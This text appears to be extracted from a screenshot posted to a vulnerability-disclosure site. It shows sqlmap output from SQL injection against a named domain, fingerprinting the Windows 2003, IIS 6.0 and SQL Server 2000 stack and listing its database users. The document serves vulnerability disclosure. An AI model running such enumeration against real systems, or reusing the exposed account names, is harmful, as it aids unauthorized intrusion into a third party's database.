 [22:23:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:23:36] [INFO] fetching database users
[22:23:36] [INFO] the SQL query used returns 6 entries
[22:23:36] [INFO] starting 6 threads
[22:23:36] [INFO] resumed: "BUILTIN\\\\Administrators","BUILTIN\\\\Administra...
[22:23:36] [INFO] resumed: "saa","saa","saa","saa","saa"
[22:23:36] [INFO] resumed: "faxcn","faxcn","faxcn","faxcn","faxcn"
[22:23:36] [INFO] resumed: "saa","saa","saa","saa","saa"
[22:23:36] [INFO] resumed: "faxnewsql","faxnewsql","faxnewsql","faxnewsql","f...
[22:23:36] [INFO] resumed: "SFN-08D5F5ABA66\\\\Administrator","SFN-08D5F5ABA6...
database management system users [5]:
[*] BUILTIN\\Administrators
[*] faxcn
[*] faxnewsql
[*] saa
[*] SFN-08D5F5ABA66\\Administrator
[22:23:36] [INFO] fetched data logged to text files under 'D:\allstrat\sqlmap\ou
tput\fax.sfn.cn'
[*] shutting down at 22:23:36
D:\allstrat\burpsuite1.6.17>_
微软拼音简捷 半 :
www.wooyun.org